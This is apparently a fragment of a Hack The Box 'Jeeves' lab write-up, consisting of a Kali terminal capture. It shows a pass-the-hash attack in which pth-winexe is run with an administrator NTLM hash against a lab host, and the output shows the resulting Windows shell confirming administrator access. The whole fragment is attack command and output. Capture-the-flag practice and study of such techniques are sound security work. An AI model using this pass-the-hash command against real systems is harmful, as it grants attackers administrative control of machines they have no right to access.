 ┌──(root💀kali)-[~/htb/jeeves]
└─# pth-winexe -U administrator%aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81
fe00 //10.10.10.63 cmd
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
jeeves\administrator
C:\Windows\system32>